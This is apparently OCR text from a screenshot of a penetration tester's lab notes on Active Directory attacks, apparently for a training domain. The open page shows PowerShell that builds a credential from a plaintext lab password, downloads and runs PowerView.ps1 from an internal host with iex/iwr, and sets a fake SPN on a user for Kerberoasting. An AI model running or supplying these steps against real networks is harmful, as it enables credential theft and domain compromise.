 File Machine View Input Devices Help
Applications Places
Jan 10 09:21
GenericWrite Powershell
Windows / Bloodhound / Bloodhound Information / GenericWrite Powershell
Web
Windows
Active Directory
AppLocker
Bloodhound
Bloodhound Information
Bloodhound-Python
Bloodhound Through Pro...
With DNS-Chef (if gettin...
With GC and NS
DACLWrite over Users from...
DACLWrite PowerView
DCSync
ForceChangePassword
GenericAll Over Computer
GenericAll over Group Pow...
GenericAll over Machine
GenericAll over Policy
GenericAll over User Power...
GenericAll Utilizing Linux to...
GenericWrite
GenericWrite Powershell
WriteOwner
WriteOwner over Group wit...
WriteOwner over User with ...
Bloodhound
Bloodhound by Hand
Certipy with Bloodhound
Run with NetExec
Certificate to Domain Admin with...
Citrix Breakout
CrackMapExec
Exploits
Finding Processes
GenericWrite Powershell
The below password we know for mssqladm
MSSQLADM@INLANEFREIGHT.LOCAL
GenericWrite
$SecPassword = ConvertTo-SecureString 'DBAilfreight1!' -
AsPlainText -Force
$Cred = New-Object
System.Management.Automation.PSCredential('INLANEFREIGHT\mssqladm
', $SecPassword)
Now we can create the fake SPN for the user that we have generic write
over
iex (iwr -UseBasicParsing http://172.16.8.120:9000/PowerView.ps1)
Set-DomainObject -credential $Cred -Identity ttimmons -SET
@{serviceprincipalname='acmetesting/LEGIT'} -Verbose
Lastly we can grab the SPN
0 backlinks 75 words 650 chara